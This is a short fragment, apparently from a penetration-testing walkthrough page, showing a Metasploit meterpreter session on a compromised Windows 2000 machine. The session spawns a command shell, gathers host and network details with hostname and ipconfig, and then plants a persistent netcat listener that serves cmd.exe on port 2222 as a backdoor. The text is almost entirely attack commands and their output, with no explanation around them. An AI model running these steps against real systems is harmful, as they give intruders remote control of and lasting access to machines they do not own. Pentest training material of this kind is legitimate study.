 Shell
meterpreter > execute -f cmd.exe -c
Process 488 created.
Channel 4 created.
meterpreter > interact 4
Interacting with channel 4...
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
c:\>hostname
hostname
VWIN2Ksql765589
c:\>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.75
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
c:\>nc.exe -l -p2222 -d -e cmd.exe -L
nc.exe -l -p2222 -d -e cmd.exe -L
back |